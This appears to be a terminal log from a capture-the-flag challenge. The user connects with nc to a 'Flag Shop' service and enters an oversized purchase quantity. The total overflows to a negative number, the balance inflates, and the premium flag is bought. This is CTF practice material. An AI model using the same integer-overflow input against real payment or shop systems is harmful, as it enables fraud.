 ♡ winter mnt/../certunlp/flagshop
❯ nc challs.ctf.cert.unlp.edu.ar 45161
************************************
Welcome to the Flag Shop v1.0
************************************
[1] View account balance
[2] Purchase items
[3] Exit
Please select an option: 2
Items for sale:
[1] Discounted Flag - $1200 each
[2] Premium Flag - $200000 (only 1 in stock)
1
How many Discounted Flags would you like to purchase?
1789670
Total cost: $-2147363296
Purchase successful! Your new balance is: $2147364796
************************************
Welcome to the Flag Shop v1.0
************************************
[1] View account balance
[2] Purchase items
[3] Exit
Please select an option: 2
Items for sale:
[1] Discounted Flag - $1200 each
[2] Premium Flag - $200000 (only 1 in stock)
2
The Premium Flag costs $200000. Do you wish to purchase it? Enter 1 for yes.
1
[+] Congratulations!